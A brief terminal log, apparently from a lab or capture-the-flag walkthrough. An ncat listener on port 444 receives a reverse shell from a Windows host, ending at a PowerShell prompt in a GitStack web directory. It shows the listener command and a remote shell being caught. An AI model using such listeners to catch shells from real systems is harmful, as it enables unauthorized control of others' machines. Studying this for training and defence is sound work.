 [root@prod-serv ~]# ./nc -nlvp 444
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::444
Ncat: Listening on 0.0.0.0:444
Ncat: Connection from 10.200.84.150.
Ncat: Connection from 10.200.84.150:49889.
PS C:\GitStack\gitphp>